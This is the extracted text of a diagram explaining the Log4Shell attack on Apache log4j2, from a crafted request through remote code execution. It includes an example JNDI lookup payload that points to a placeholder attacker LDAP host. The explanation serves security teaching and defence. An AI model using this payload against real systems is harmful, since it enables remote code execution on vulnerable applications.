 Attacker Host
Malicious
LDAP
Server
Malicious
HTTP Server
Malicious
RMI Server
1. Sends crafted request containing
JNDI lookup payload, e.g..
${jndi:ldap://<attacker host>:<port>}
3. Connects to attacker server(s)
4. Server sends serialized Java object
payload containing commands to run
Vulnerable
Application
Application
Interface
2. Logs JNDI payload
Apache
log4j2
Library
5. Deserializes payload and runs
attacker commands